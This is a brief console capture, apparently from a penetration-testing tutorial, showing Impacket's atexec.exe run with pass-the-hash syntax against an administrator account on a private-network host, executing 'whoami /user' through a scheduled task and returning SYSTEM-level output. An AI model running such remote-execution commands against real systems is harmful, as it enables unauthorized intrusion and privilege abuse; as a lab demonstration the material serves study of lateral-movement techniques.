 C:\Users\jerry\Desktop>atexec.exe -hashes : ./administrator@192.168.3.144 "whoami /user"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \YTNgUJCD
[*] Running task \YTNgUJCD
[*] Deleting task \YTNgUJCD
[*] Attempting to read ADMIN$\Temp\YTNgUJCD.tmp
[*] Attempting to read ADMIN$\Temp\YTNgUJCD.tmp
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18